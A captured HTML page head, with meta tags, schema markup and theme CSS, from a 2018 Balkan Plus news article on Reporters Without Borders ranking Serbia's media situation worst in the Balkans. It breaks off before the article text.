

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/
body_size: 38714
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Reporteri bez granica: Stanje u medijima Srbije najgore na Balkanu &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reporteri bez granica: Stanje u medijima Srbije najgore na Balkanu &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2018-11-14T07:17:40+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2018/11/novinari_epa.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#article","isPartOf":{"@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Reporteri bez granica: Stanje u medijima Srbije najgore na Balkanu","datePublished":"2018-11-14T07:17:40+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/"},"wordCount":255,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/11/novinari_epa.jpg","articleSection":["Regija"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/","url":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/","name":"Reporteri bez granica: Stanje u medijima Srbije najgore na Balkanu &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/11/novinari_epa.jpg","datePublished":"2018-11-14T07:17:40+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2018/11/novinari_epa.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2018/11/novinari_epa.jpg","width":770,"height":433,"caption":"epa000360923 Photoreporters stalk the outside of Rome's Gemelli hospital where Pope John Paul II is hospitalized 02 February 2005 for breathing difficulties after a bout of influenza suddenly worsened. Pope John Paul II has overcome a respiratory crisis that has required emergency treatment, but will remain hospitalized \"for a few days still\", the Vatican said Wednesday. EPA/CLAUDIO PERI"},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Reporteri bez granica: Stanje u medijima Srbije najgore na Balkanu"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Reporteri bez granica: Stanje u medijima Srbije najgore na Balkanu Comments Feed" href="https://www.balkanplus.net/reporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Freporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Freporteri-bez-granica-stanje-u-medijima-srbije-najgore-na-balkanu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } 